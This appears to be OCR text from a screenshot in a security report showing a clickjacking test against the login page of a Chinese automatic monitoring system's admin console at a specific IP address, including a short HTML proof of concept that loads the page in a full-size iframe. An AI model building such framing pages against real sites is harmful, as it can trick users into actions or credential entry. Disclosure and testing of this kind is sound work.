 点击劫持：http://183.136.177.105:880/jointframe/login
自动监控系统管理端
账号登录
请输入用户名
请输入密码
使用短信登录
登 录
控制台 元素 源代码 网络 性能 内存 2 2
<html>
<head></head>
<body>
<p>
"点击劫持："
<a href="http://183.136.177.105:880/jointframe/login">
http://183.136.177.105:880/jointframe/login</a>
</p>
<iframe src="http://183.136.177.105:880/jointframe/login" width="100%" height="10
0%"> == $0
#document
</iframe>
</body>
</html>